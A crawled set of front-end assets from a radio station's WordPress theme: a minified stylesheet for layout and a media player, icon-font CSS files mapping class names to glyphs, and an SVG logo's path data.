.progress.grey.darken-3{margin:0;position:absolute;top:0;left:0;right:0;bottom:auto}.post>iframe{height:500px}.media-progress span.waveform{display:none}nav .brand-logo{height:120px}nav:not(.affix) .nav-main.hcr img,nav:not(.affix) .nav-main.hcl img,nav:not(.affix) .nav-main.hcc img{height:120px}nav:not(.affix) .nav-main a.button-collapse.right,nav:not(.affix) .nav-main a.button-collapse.left{height:120px}nav:not(.affix) .nav-main a.button-collapse.right i,nav:not(.affix) .nav-main a.button-collapse.left i{line-height:120px}nav .nav-wrapper{height:auto}nav:not(.affix) .nav-main .container{padding:20px 0;height:160px;margin-top:30px}.section-media.section{padding-top:0}.affix .nav-main.hcr a#logo-container span,.affix .nav-main.hcl a#logo-container span,.affix .nav-main.hcc a#logo-container span{transform:scale(1) translateY(0px)}.nav-main.hcr img,.nav-main.hcl img,.nav-main.hcc img{height:120px}.affix #logo-container{transform:translateX(-50%) scale(0.5) !important;transform-origin:center top !important}nav.affix[role=navigation].affix .nav-wrapper{height:auto}footer.page-footer.fixed-bottom{position:relative;padding-bottom:60px}.side-nav a#logo-container{position:relative;line-height:0rem;left:50%;display:inline-block;transform:translateX(-50%);margin:50px 0 20px}.side-nav #logo-container span{height:48px}.side-nav #logo-container span img{width:auto !important;height:48px}.side-nav a#logo-container:before{top:0;line-height:1.4rem}.container.contact{margin:0 auto}.body_box{border-bottom:1px solid #aaa3}.container.contact .row:first-child{box-shadow:none;padding:40px 0 0}@media screen and (max-width: 768px){.card .card-content .card-title{font-size:1rem;line-height:1rem}.card.no-shadow .card-image+.card-content{padding:10px;width:100%}.card.no-shadow .card-image{width:100%}.section-blog .post-loop{padding:0 .75rem}.card .card-content p{font-size:.9rem;line-height:1rem}.post .card.no-shadow{margin:0 0 20px;padding:10px}.post .card.no-shadow:hover{background:none !important}}.swiper-container .html-caption img{display:none}.swiper-container .html-caption{font-size:0;line-height:0}.swiper-container .html-caption a{color:#fff !important}.section-blog .post-loop .post{margin-bottom:20px !important}nav[role=navigation].affix .nav-wrapper.nav-secondary{background:transparent !important;box-shadow:none !important}.section-media .post .card-image:before{content:"play_arrow";display:block;background:#00000096;height:50px;width:50px;font-family:"Material Icons";color:#fff;text-align:center;line-height:50px;border-radius:50px;position:absolute;z-index:2;left:50%;font-size:40px;top:50%;transform:translateX(-50%) translateY(-50%);box-shadow:0 0 0 2px #aaa}.section-media .post .card-image{position:relative;border-radius:4px}.section-media .post .card-image:before{opacity:0;transition:150ms ease-in;transform:translateX(-50%) translateY(-60%)}.section-media .post:hover .card-image:before,.section-media .post.playing .card-image:before,.section-media .post.paused .card-image:before{opacity:1;transform:translateX(-50%) translateY(-50%)}.section-media .post.playing .card-image:before{transition:550ms cubic-bezier(0.49, -0.49, 0.79, 2.69)}.section-media .post.playing:hover .card-image:before,.section-media .post.playing .card-image:before,.section-media .post.paused .card-image:before{height:70px;width:70px;line-height:70px;border-radius:70px;font-size:60px}.section-media .post.playing:hover .card-image:before,.section-media .post.paused:not(:hover) .card-image:before{content:"pause"}.playing.post .card-image{box-shadow:0 0 0 2px #ee2,0 0 10px #ffbe28;transition:200ms ease}.paused.post .card-image{box-shadow:0 0 0 2px #717171,0 0 10px #717171;transition:200ms ease}.playing .card .card-content .card-title,.paused .card:hover .card-content .card-title{color:#fff}.playing .card .card-content p{color:#999 !important}.nav-footer .mejs__time-rail{overflow:visible !important}.mejs__button.custom_mejs_btn.mejs_play_next-button:not(.disabled){color:#fff}.mejs__button.custom_mejs_btn.mejs_play_prev-button:not(.disabled){color:#fff}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-float-current{left:50%;transform:translateX(-50%)}.mejs__long-video .mejs__time-float{width:auto !important}.mejs__time-rail{height:80px !important;padding-top:40px !important}.nav-footer .mejs__controls{height:120px !important;padding-top:60px}.mejs__button.custom_mejs_btn{height:60px !important;line-height:60px !important}.nav-footer div.mejs__playpause-button>button{height:20px !important;line-height:20px !important;margin:0 !important;padding:0 !important;vertical-align:middle}.mejs__button{height:60px !important;line-height:60px !important}.nav-footer .mejs__time-rail{box-shadow:none !important;padding-top:0 !important;height:60px !important;margin:0 !important}.nav-footer .custom_mejs_btn>button{padding:0 !important;text-align:center}@media screen and (min-width: 480px){.nav-footer div.mejs_play_next-button{margin-right:0px}.nav-footer div.mejs_play_prev-button{margin-left:10px}}.progress.grey.darken-3,.nav-footer .mejs__time-rail{background:#000 !important}.media-progress-waveform .waveform{width:100% !important}span.mejs__time-total.mejs__time-slider{height:60px !important;top:0 !important}.nav-footer .mejs__time-rail{margin:0 5px !important;background:#000000a6 !important}.nav-footer .mejs__time-rail{width:calc(100% - 10px);padding:0 !important}.nav-footer .mejs__controls{background:#000000db;backdrop-filter:blur(2px)}.nav-footer{background:#000 !important;backdrop-filter:blur(9px)}@media screen and (max-width: 900px){.nav-footer{height:120px}.nav-footer .mejs__controls{top:0px !important}.mejs__mediaelement{background:transparent !important}nav.nav-footer.music.black{background:transparent !important}.collection-item.avatar{background:transparent !important}}.mejs__time-loaded,.mejs__time-current,.mejs__time-hovered{transform:scaleX(1) !important;-webkit-transform:scaleX(1) !important;-moz-transform:scaleX(1) !important;-o-transform:scaleX(1) !important}.media-progress-waveform{opacity:0}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-loaded{background-image:none !important;transform:scale(1) !important}.mejs__time-loaded .bar{background:red !important}.mejs__time-current .bar{background:#ff0 !important}.mejs__time-hovered .bar{background:transparent !important}.mejs__time-hovered .bar{display:none !important}.mejs__time-rail span.waveform{position:fixed;width:1200px;top:0 !important;transform-origin:center center !important;display:flex !important;flex-flow:row nowrap;max-width:calc(1200px - 350px);align-items:center}.mejs__time-loaded,.mejs__time-current,.mejs__time-hovered{background:transparent !important;top:0 !important;overflow:hidden}.nav-footer .mejs__time-rail{background:transparent !important}.nav-footer span.mejs__time-total.mejs__time-slider{background:transparent !important}div#media_player{box-shadow:none !important}.modal-before-text,.modal-after-text{line-height:1rem;margin:10px auto;font-size:1rem;display:block;width:90%}.modal-after-text{font-size:11.25px;max-width:520px !important;text-align:center}.card.no-shadow{overflow:visible}.modal .wpcf7:after{content:"";display:block;clear:both}#ct-promo nav.transparent.no-shadow{position:absolute}#ct-promo .nav-wrapper.container{max-width:100%}.navbar-fixed nav:before{display:none}.input-field.col.s12>label[for=input-5]:not(.active):before,.input-field.col.s12>label[for=input-8]:not(.active):before{content:"Enter "}.nav-wrapper.nav-header-pr,.nav-wrapper.nav-network{display:none}div#title{min-height:40vh;height:auto !important}div#title .parallax img{opacity:.5;filter:blur(10px);transition:300ms ease}div#title .parallax{background:#000}div#title:hover .parallax img{filter:blur(5px)}.row.item-details .post-author{display:none}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/social.css?v=20200616_edit
body_size: 481
content:
@charset "UTF-8";
@font-face {
  font-family: 'social';
  src:
    url('social/social.ttf?r6wmgs') format('truetype'),
    url('social/social.woff?r6wmgs') format('woff'),
    url('social/social.svg?r6wmgs#social') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="sc-"], [class*=" sc-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'social' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.sc-envelope:before {
  content: "\e900";
}
.sc-mail:before {
  content: "\e900";
}
.sc-email:before {
  content: "\e900";
}
.sc-contact:before {
  content: "\e900";
}
.sc-facebook:before {
  content: "\ea90";
}
.sc-instagram:before {
  content: "\ea92";
}
.sc-twitter:before {
  content: "\ea96";
}
.sc-youtube:before {
  content: "\ea9e";
}
.sc-linkedin:before {
  content: "\eaca";
}
.sc-pinterest:before {
  content: "\ead1";
}
.sc-yelp:before {
  content: "\ead7";
}



--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/linecons.css?v=20200616_edit
body_size: 761
content:
@font-face {
  font-family: 'Linecons';
  src:  url('linecons/Linecons.eot?hnq600');
  src:  url('linecons/Linecons.eot?hnq600#iefix') format('embedded-opentype'),
    url('linecons/Linecons.ttf?hnq600') format('truetype'),
    url('linecons/Linecons.woff?hnq600') format('woff'),
    url('linecons/Linecons.svg?hnq600#Linecons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="ico-"], [class*=" ico-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Linecons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ico-code:before {
  content: "\e930";
}
.ico-heart:before {
  content: "\e900";
}
.ico-cloud:before {
  content: "\e901";
}
.ico-star:before {
  content: "\e902";
}
.ico-tv:before {
  content: "\e903";
}
.ico-sound:before {
  content: "\e904";
}
.ico-video:before {
  content: "\e905";
}
.ico-trash:before {
  content: "\e906";
}
.ico-user:before {
  content: "\e907";
}
.ico-key:before {
  content: "\e908";
}
.ico-search:before {
  content: "\e909";
}
.ico-settings:before {
  content: "\e90a";
}
.ico-camera:before {
  content: "\e90b";
}
.ico-tag:before {
  content: "\e90c";
}
.ico-lock:before {
  content: "\e90d";
}
.ico-bulb:before {
  content: "\e90e";
}
.ico-pen:before {
  content: "\e90f";
}
.ico-diamond:before {
  content: "\e910";
}
.ico-display:before {
  content: "\e911";
}
.ico-location:before {
  content: "\e912";
}
.ico-eye:before {
  content: "\e913";
}
.ico-bubble:before {
  content: "\e914";
}
.ico-stack:before {
  content: "\e915";
}
.ico-cup:before {
  content: "\e916";
}
.ico-phone:before {
  content: "\e917";
}
.ico-news:before {
  content: "\e918";
}
.ico-mail:before {
  content: "\e919";
}
.ico-like:before {
  content: "\e91a";
}
.ico-photo:before {
  content: "\e91b";
}
.ico-note:before {
  content: "\e91c";
}
.ico-clock:before {
  content: "\e91d";
}
.ico-paperplane:before {
  content: "\e91e";
}
.ico-params:before {
  content: "\e91f";
}
.ico-banknote:before {
  content: "\e920";
}
.ico-data:before {
  content: "\e921";
}
.ico-music:before {
  content: "\e922";
}
.ico-megaphone:before {
  content: "\e923";
}
.ico-study:before {
  content: "\e924";
}
.ico-lab:before {
  content: "\e925";
}
.ico-food:before {
  content: "\e926";
}
.ico-t-shirt:before {
  content: "\e927";
}
.ico-fire:before {
  content: "\e928";
}
.ico-clip:before {
  content: "\e929";
}
.ico-shop:before {
  content: "\e92a";
}
.ico-calendar:before {
  content: "\e92b";
}
.ico-wallet:before {
  content: "\e92c";
}
.ico-vynil:before {
  content: "\e92d";
}
.ico-truck:before {
  content: "\e92e";
}
.ico-world:before {
  content: "\e92f";
}


--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/icons8.css?v=20200616_edit
body_size: 744
content:
@font-face {
    font-family: 'Icons8';
    src:    url('icons8/Icons8.eot?avwa65');
    src:    url('icons8/Icons8.eot?avwa65#iefix') format('embedded-opentype'),
        url('icons8/Icons8.ttf?avwa65') format('truetype'),
        url('icons8/Icons8.woff?avwa65') format('woff'),
        url('icons8/Icons8.svg?avwa65#Icons8') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icons8-"], [class*=" icons8-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Icons8' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icons8-radio-tower:before {
  content: "\e91b";
}
.icons8-musical-notes:before {
  content: "\e91a";
}
.icons8-around-the-globe:before {
  content: "\e900";
}
.icons8-automation:before {
  content: "\e901";
}
.icons8-blockchain-technology:before {
  content: "\e902";
}
.icons8-cloud:before {
  content: "\e903";
}
.icons8-communication:before {
  content: "\e904";
}
.icons8-duration-finance:before {
  content: "\e905";
}
.icons8-electronics:before {
  content: "\e906";
}
.icons8-manufacturing:before {
  content: "\e907";
}
.icons8-law:before {
  content: "\e908";
}
.icons8-guarantee:before {
  content: "\e909";
}
.icons8-google-code:before {
  content: "\e90a";
}
.icons8-food-and-wine:before {
  content: "\e90b";
}
.icons8-fast-moving-consumer-goods:before {
  content: "\e90c";
}
.icons8-non-profit-organisation:before {
  content: "\e90d";
}
.icons8-oil-industry:before {
  content: "\e90e";
}
.icons8-pray:before {
  content: "\e90f";
}
.icons8-real-estate:before {
  content: "\e910";
}
.icons8-ruby-programming-language:before {
  content: "\e911";
}
.icons8-shop:before {
  content: "\e912";
}
.icons8-shopping-bag:before {
  content: "\e913";
}
.icons8-split-transaction:before {
  content: "\e914";
}
.icons8-stethoscope:before {
  content: "\e915";
}
.icons8-university:before {
  content: "\e916";
}
.icons8-us-capitol:before {
  content: "\e917";
}
.icons8-video-camera:before {
  content: "\e918";
}
.icons8-wheel:before {
  content: "\e919";
}


--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/icomoon/style.css?v=20210130
body_size: 2028
content:
@font-face {
  font-family: 'Icomoon-SF';
  src:  url('fonts/Icomoon-SF.eot?685zgz');
  src:  url('fonts/Icomoon-SF.eot?685zgz#iefix') format('embedded-opentype'),
    url('fonts/Icomoon-SF.ttf?685zgz') format('truetype'),
    url('fonts/Icomoon-SF.woff?685zgz') format('woff'),
    url('fonts/Icomoon-SF.svg?685zgz#Icomoon-SF') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="sf-"], [class*=" sf-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Icomoon-SF' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.sf-amazon1:before {
  content: "\e974";
}
.sf-adobeaftereffects:before {
  content: "\e900";
  color: #d291ff;
}
.sf-adobeaudition:before {
  content: "\e920";
  color: #00e4bb;
}
.sf-adobecreativecloud:before {
  content: "\e921";
  color: #d41818;
}
.sf-adobedreamweaver:before {
  content: "\e922";
  color: #35fa00;
}
.sf-adobeillustrator:before {
  content: "\e923";
  color: #ff7c00;
}
.sf-adobeindesign:before {
  content: "\e924";
  color: #fd3f93;
}
.sf-adobelightroomcc:before {
  content: "\e925";
  color: #3df0f0;
}
.sf-adobelightroomclassic:before {
  content: "\e926";
  color: #add5ec;
}
.sf-adobephotoshop:before {
  content: "\e927";
  color: #00c8ff;
}
.sf-adobepremiere:before {
  content: "\e928";
  color: #ea77ff;
}
.sf-adobetypekit:before {
  content: "\e929";
  color: #87ec00;
}
.sf-adobexd:before {
  content: "\e92a";
  color: #ff2bc2;
}
.sf-airbnb:before {
  content: "\e92b";
  color: #ff5a5f;
}
.sf-amazon:before {
  content: "\e901";
  color: #f90;
}
.sf-amazonalexa:before {
  content: "\e912";
  color: #00caff;
}
.sf-amd:before {
  content: "\e92c";
  color: #ed1c24;
}
.sf-americanexpress:before {
  content: "\e92d";
  color: #2e77bc;
}
.sf-angular:before {
  content: "\e91f";
  color: #dd0031;
}
.sf-angularuniversal:before {
  content: "\e92e";
  color: #00acc1;
}
.sf-apple:before {
  content: "\e902";
  color: #999;
}
.sf-applemusic:before {
  content: "\e903";
}
.sf-applepay:before {
  content: "\e904";
}
.sf-applepodcasts:before {
  content: "\e905";
  color: #93c;
}
.sf-bandcamp:before {
  content: "\e906";
  color: #408294;
}
.sf-bitbucket:before {
  content: "\e92f";
  color: #0052cc;
}
.sf-bitcoin:before {
  content: "\e930";
  color: #f7931a;
}
.sf-cashapp:before {
  content: "\e907";
  color: #00c244;
}
.sf-cloudflare:before {
  content: "\e931";
  color: #f38020;
}
.sf-coinbase:before {
  content: "\e932";
  color: #0667d0;
}
.sf-cpanel:before {
  content: "\e933";
  color: #ff6c2c;
}
.sf-css3:before {
  content: "\e942";
  color: #1572b6;
}
.sf-csswizardry:before {
  content: "\e955";
  color: #f43059;
}
.sf-deezer:before {
  content: "\e908";
  color: #feaa2d;
}
.sf-dolby:before {
  content: "\e95a";
}
.sf-dribbble:before {
  content: "\e934";
  color: #ea4c89;
}
.sf-ebay:before {
  content: "\e935";
  color: #e53238;
}
.sf-epicgames:before {
  content: "\e95b";
}
.sf-etsy:before {
  content: "\e936";
  color: #f16521;
}
.sf-facebook:before {
  content: "\e909";
  color: #1877f2;
}
.sf-filezilla:before {
  content: "\e95c";
  color: #bf0000;
}
.sf-genius:before {
  content: "\e937";
  color: #ffff64;
}
.sf-github:before {
  content: "\e938";
}
.sf-go:before {
  content: "\e90a";
  color: #00add8;
}
.sf-google:before {
  content: "\e939";
  color: #4285f4;
}
.sf-googleanalytics:before {
  content: "\e95d";
  color: #ffc107;
}
.sf-googlechrome:before {
  content: "\e93a";
  color: #4285f4;
}
.sf-googlepay:before {
  content: "\e90b";
  color: #5f6368;
}
.sf-googleplay:before {
  content: "\e90c";
  color: #607d8b;
}
.sf-hp:before {
  content: "\e93b";
  color: #0096d6;
}
.sf-html5:before {
  content: "\e95e";
  color: #e34f26;
}
.sf-ibm:before {
  content: "\e93c";
  color: #054ada;
}
.sf-imdb:before {
  content: "\e93d";
  color: #e6b91e;
}
.sf-instagram:before {
  content: "\e90d";
  color: #e4405f;
}
.sf-intel:before {
  content: "\e93e";
  color: #0071c5;
}
.sf-ionic:before {
  content: "\e95f";
  color: #3880ff;
}
.sf-ios:before {
  content: "\e93f";
}
.sf-itunes:before {
  content: "\e960";
  color: #fb5bc5;
}
.sf-java:before {
  content: "\e961";
  color: #007396;
}
.sf-javascript:before {
  content: "\e962";
  color: #f7df1e;
}
.sf-jquery:before {
  content: "\e963";
  color: #0769ad;
}
.sf-kickstarter:before {
  content: "\e940";
  color: #2bde73;
}
.sf-kik:before {
  content: "\e941";
  color: #82bc23;
}
.sf-lenovo:before {
  content: "\e964";
  color: #e2231a;
}
.sf-linkedin:before {
  content: "\e965";
  color: #0077b5;
}
.sf-mailchimp:before {
  content: "\e943";
  color: #ffe01b;
}
.sf-materialdesign:before {
  content: "\e966";
  color: #757575;
}
.sf-medium:before {
  content: "\e967";
}
.sf-meetup:before {
  content: "\e968";
  color: #ed1c40;
}
.sf-messenger:before {
  content: "\e944";
  color: #00b2ff;
}
.sf-microsoft:before {
  content: "\e969";
  color: #666;
}
.sf-mixcloud:before {
  content: "\e90e";
  color: #314359;
}
.sf-mozilla:before {
  content: "\e945";
}
.sf-myspace:before {
  content: "\e946";
}
.sf-mysql:before {
  content: "\e975";
  color: #4479a1;
}
.sf-netflix:before {
  content: "\e947";
  color: #e50914;
}
.sf-pandora:before {
  content: "\e90f";
  color: #005483;
}
.sf-patreon:before {
  content: "\e910";
  color: #f96854;
}
.sf-paypal:before {
  content: "\e911";
  color: #00457c;
}
.sf-php:before {
  content: "\e96a";
  color: #777bb4;
}
.sf-playstation:before {
  content: "\e913";
  color: #003791;
}
.sf-quicktime:before {
  content: "\e976";
  color: #1c69f0;
}
.sf-quora:before {
  content: "\e977";
  color: #b92b27;
}
.sf-rss:before {
  content: "\e96b";
  color: #ffa500;
}
.sf-safari:before {
  content: "\e978";
}
.sf-samsung:before {
  content: "\e96c";
  color: #1428a0;
}
.sf-samsungpay:before {
  content: "\e948";
  color: #1428a0;
}
.sf-shazam:before {
  content: "\e914";
  color: #08f;
}
.sf-shopify:before {
  content: "\e915";
  color: #7ab55c;
}
.sf-skype:before {
  content: "\e979";
  color: #00aff0;
}
.sf-snapchat:before {
  content: "\e97a";
  color: #fffc00;
}
.sf-society6:before {
  content: "\e96d";
}
.sf-soundcloud:before {
  content: "\e916";
  color: #f30;
}
.sf-spotify:before {
  content: "\e917";
  color: #1ed760;
}
.sf-squarespace:before {
  content: "\e96e";
}
.sf-stadia:before {
  content: "\e949";
  color: #cd2640;
}
.sf-steam:before {
  content: "\e94a";
}
.sf-teamviewer:before {
  content: "\e94b";
  color: #0e8ee9;
}
.sf-ted:before {
  content: "\e94c";
  color: #e62b1e;
}
.sf-telegram:before {
  content: "\e94d";
  color: #2ca5e0;
}
.sf-tidal:before {
  content: "\e918";
}
.sf-tiktok:before {
  content: "\e919";
}
.sf-toshiba:before {
  content: "\e94e";
  color: #f00;
}
.sf-trello:before {
  content: "\e96f";
  color: #0079bf;
}
.sf-tumblr:before {
  content: "\e94f";
  color: #36465d;
}
.sf-twitch:before {
  content: "\e950";
  color: #6441a4;
}
.sf-twitter:before {
  content: "\e91a";
  color: #1da1f2;
}
.sf-uber:before {
  content: "\e951";
}
.sf-ubereats:before {
  content: "\e952";
  color: #5fb709;
}
.sf-unity:before {
  content: "\e953";
}
.sf-unrealengine:before {
  content: "\e954";
}
.sf-venmo:before {
  content: "\e91b";
  color: #3d95ce;
}
.sf-vimeo:before {
  content: "\e91c";
  color: #1ab7ea;
}
.sf-visa:before {
  content: "\e956";
  color: #142787;
}
.sf-whatsapp:before {
  content: "\e957";
  color: #25d366;
}
.sf-wordpress:before {
  content: "\e970";
  color: #21759b;
}
.sf-xbox:before {
  content: "\e958";
  color: #107c10;
}
.sf-xcode:before {
  content: "\e971";
  color: #1575f9;
}
.sf-xdadevelopers:before {
  content: "\e972";
  color: #f59812;
}
.sf-yelp:before {
  content: "\e959";
  color: #d32323;
}
.sf-youtube:before {
  content: "\e91d";
  color: #f00;
}
.sf-zillow:before {
  content: "\e973";
  color: #0074e4;
}
.sf-zoom:before {
  content: "\e91e";
  color: #2d8cff;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg
body_size: 7522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="261.463px" height="50.516px" viewBox="0 0 261.463 50.516" enable-background="new 0 0 261.463 50.516"
	 xml:space="preserve">
<path fill="#B81057" d="M40.217,1.909l0.381,14.18h-2.427C36.553,8.139,32.439,4.162,25.83,4.162h-7.315V23.75h1.109
	c5.385,0,8.343-2.738,8.875-8.216h2.565v19.137h-2.253c-0.162-2.357-0.907-4.392-2.236-6.103c-1.329-1.71-3.646-2.564-6.951-2.564
	h-1.109v20.142h6.656v2.253H1.25v-2.253h5.894V4.162H1.25V1.909H40.217 M41.434,0.659h-1.217H1.25H0v1.25v2.253v1.25h1.25h4.644
	v39.483H1.25H0v1.25v2.253v1.25h1.25h23.921h1.25v-1.25v-2.253v-1.25h-1.25h-5.406V27.254c2.808,0.021,4.767,0.723,5.823,2.082
	c1.184,1.522,1.83,3.296,1.976,5.42l0.08,1.164h1.167h2.253h1.25v-1.25V15.533v-1.25h-1.25h-2.565h-1.135l-0.109,1.129
	c-0.465,4.787-2.846,7.042-7.49,7.086V5.412h6.065c5.984,0,9.621,3.574,11.117,10.926l0.204,1h1.021h2.427h1.284l-0.035-1.284
	L41.466,1.875L41.434,0.659L41.434,0.659z"/>
<path fill="#B81057" d="M65.876,1.25v45.104h3.813v2.045h-4.345c-1.414,0-2.734,0.035-3.962,0.104l-3.962,0.312h-0.974V44.62h-0.139
	c-1.479,3.098-3.779,4.646-6.899,4.646c-3.028,0-5.68-1.463-7.957-4.39c-2.276-2.929-3.415-6.544-3.415-10.848
	c0-4.142,1.155-7.578,3.467-10.308c2.311-2.73,4.992-4.097,8.043-4.097c2.588,0,4.888,1.18,6.899,3.536V4.023h-5.616V1.909h4.958
	c1.132,0,3.027-0.108,5.686-0.33C64.131,1.36,65.599,1.25,65.876,1.25 M51.247,46.908c0.994,0,2.109-0.647,3.346-1.943
	c1.236-1.295,1.854-3.749,1.854-7.36v-7.464c0-2.894-0.537-5.039-1.612-6.439c-1.074-1.399-2.178-2.101-3.311-2.101
	c-0.878,0-1.56,0.498-2.045,1.493c-0.485,0.996-0.728,3.009-0.728,6.041v10.448c0,2.894,0.179,4.838,0.537,5.833
	S50.299,46.908,51.247,46.908 M67.126,0h-1.25c-0.139,0-0.465,0-4.505,0.333c-2.606,0.217-4.484,0.325-5.583,0.325H50.83h-1.25v1.25
	v2.115v1.25h1.25h4.366v15c-1.715-1.262-3.606-1.899-5.649-1.899c-3.421,0-6.448,1.527-8.997,4.538
	c-2.497,2.949-3.763,6.689-3.763,11.116c0,4.568,1.237,8.477,3.678,11.614c2.515,3.232,5.523,4.873,8.943,4.873
	c2.312,0,4.248-0.732,5.788-2.185v0.483v1.25h1.25h0.974h0.049l0.049-0.004l3.962-0.312c1.171-0.065,2.481-0.1,3.864-0.1h4.345h1.25
	v-1.25v-2.045v-1.25h-1.25h-2.563V1.25V0L67.126,0z M51.247,45.658c-0.297,0-0.561-0.05-0.783-0.666
	C50.252,44.405,50,42.99,50,39.583V29.134c0-3.706,0.377-5.032,0.602-5.493c0.386-0.791,0.748-0.791,0.922-0.791
	c0.718,0,1.499,0.542,2.319,1.611c0.898,1.17,1.354,3.08,1.354,5.679v7.463c0,4.062-0.821,5.775-1.509,6.497
	C52.395,45.456,51.604,45.658,51.247,45.658L51.247,45.658z"/>
<path fill="#B81057" d="M90.959,19.624c1.502,0,2.727,0.537,3.675,1.612c0.947,1.074,1.421,2.398,1.421,3.969
	c0,1.342-0.358,2.422-1.075,3.242s-1.583,1.23-2.6,1.23s-1.889-0.381-2.618-1.145c-0.728-0.763-1.092-1.605-1.092-2.53
	c0-1.155,0.202-1.965,0.606-2.428c0.404-0.462,0.607-0.763,0.607-0.9c0-0.254-0.185-0.381-0.555-0.381
	c-1.156,0-2.259,1.134-3.311,3.401c-1.052,2.27-1.577,5.949-1.577,11.041v9.547h5.166v2.115H71.372v-2.115h3.605V22.641h-3.605
	v-2.149h4.611c2.45,0,4.252-0.075,5.408-0.225l1.248-0.227h1.213v7.662h0.139c0.555-2.727,1.467-4.755,2.739-6.084
	C88.001,20.289,89.411,19.624,90.959,19.624 M90.959,18.374c-1.896,0-3.623,0.801-5.133,2.38c-0.254,0.266-0.496,0.556-0.724,0.868
	V20.04v-1.25h-1.25h-1.213h-0.112l-0.11,0.021L81.2,19.03c-1.096,0.141-2.851,0.211-5.217,0.211h-4.611h-1.25v1.25v2.149v1.25h1.25
	h2.355v21.144h-2.355h-1.25v1.25v2.115v1.25h1.25h18.235h1.25v-1.25v-2.115v-1.25h-1.25h-3.916v-8.297
	c0-4.886,0.492-8.423,1.461-10.515c0.092-0.199,0.184-0.386,0.273-0.561c-0.003,0.111-0.005,0.226-0.005,0.342
	c0,1.252,0.483,2.394,1.438,3.394c0.971,1.016,2.155,1.531,3.522,1.531c1.369,0,2.594-0.573,3.542-1.658
	c0.918-1.052,1.383-2.419,1.383-4.064c0-1.878-0.583-3.49-1.734-4.796C94.381,19.06,92.83,18.374,90.959,18.374L90.959,18.374z"/>
<path fill="#B81057" d="M120.792,1.909c7.465,0,12.561,1.146,15.289,3.436c2.727,2.29,4.091,4.741,4.091,7.354
	c0,2.775-1.248,5.146-3.743,7.112c-2.496,1.966-6.241,3.261-11.233,3.885v0.14c3.767,0.945,6.581,2.198,8.442,3.757
	c1.859,1.558,3.027,3.283,3.502,5.176c0.473,1.893,0.728,4.151,0.762,6.773c0.035,2.623,0.254,4.247,0.658,4.871
	s1.15,0.937,2.236,0.937c1.202,0,2.508-0.381,3.917-1.145v2.636c-2.265,1.179-4.772,1.768-7.522,1.768
	c-3.605,0-6.496-0.901-8.667-2.704c-2.173-1.803-3.334-5.073-3.484-9.811c-0.15-4.738-0.769-7.823-1.854-9.256
	c-1.086-1.434-3.074-2.149-5.963-2.149h-2.496v21.459h6.067v2.253H97.495v-2.253h5.894V4.162h-5.894V1.909H120.792 M114.725,22.433
	h4.403c3.051,0,5.166-0.562,6.344-1.686c1.179-1.123,1.768-3.688,1.768-7.693c0-3.844-0.555-6.286-1.664-7.328
	c-1.109-1.042-3.04-1.563-5.79-1.563h-5.062L114.725,22.433 M120.792,0.659H97.495h-1.25v1.25v2.253v1.25h1.25h4.644v39.483h-4.644
	h-1.25v1.25v2.253v1.25h1.25h23.297h1.25v-1.25v-2.253v-1.25h-1.25h-4.817V25.937h1.246c2.463,0,4.134,0.557,4.967,1.655
	c0.633,0.835,1.425,2.996,1.601,8.541c0.162,5.09,1.486,8.7,3.936,10.732c2.393,1.985,5.577,2.992,9.465,2.992
	c2.939,0,5.666-0.643,8.1-1.909l0.673-0.35V46.84v-2.636v-2.097l-1.845,0.998c-1.219,0.659-2.338,0.994-3.323,0.994
	c-0.435,0-0.991-0.063-1.187-0.366c-0.043-0.067-0.414-0.757-0.459-4.207c-0.037-2.708-0.305-5.083-0.799-7.061
	c-0.539-2.146-1.854-4.108-3.914-5.832c-1.147-0.962-2.631-1.817-4.433-2.559c2.981-0.763,5.392-1.86,7.195-3.281
	c2.801-2.206,4.221-4.93,4.221-8.095c0-2.987-1.526-5.784-4.537-8.312C133.896,1.879,128.633,0.659,120.792,0.659L120.792,0.659z
	 M115.975,5.412h3.812c2.375,0,4.081,0.424,4.934,1.226c0.475,0.444,1.27,1.872,1.27,6.417c0,4.763-0.865,6.298-1.38,6.789
	c-0.919,0.876-2.815,1.339-5.482,1.339h-3.153L115.975,5.412L115.975,5.412z"/>
